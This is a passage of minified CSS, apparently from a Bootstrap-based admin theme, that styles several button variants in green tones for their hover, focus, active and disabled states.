ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) 